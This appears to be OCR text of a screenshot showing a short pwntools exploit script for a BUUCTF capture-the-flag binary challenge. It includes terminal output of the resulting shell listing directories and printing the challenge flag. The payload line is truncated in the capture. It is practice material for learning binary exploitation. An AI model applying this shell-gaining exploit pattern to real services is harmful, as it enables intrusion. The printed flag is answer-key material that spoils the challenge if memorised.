 ~/PWN/buuctf/[第五空间2019 决赛]PWN5/exp.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exp.py
1 from pwn import *
2
3 context = 'debug'
4 p = remote('node4.buuoj.cn',29866)
5 #p = process('./pwn')
6
7 def main():
8 payload = p32(0x804C044) + p32(0x804C045) + p32(0x804C046) + p32(
9 p.sendline(payload)
10 p.sendline(str(0x10101010))
11 p.interactive()
12
13
14 if __name__ == '__main__':
15 main()
Line 15, Column 11
Tab Size: 4
Python
pwn-xiaolin@ubuntu: ~/PWN/buuctf/[第五空间2019 决赛]PWN5
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Switching to interactive mode
your name:Hello,D\xc0E\xc0F\xc0G\xc0
\xc2your passwd:ok!!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{59e97478-936d-41c1-8406-ed9b5b2f5d5d}
[*] Got EOF while reading in interactive
$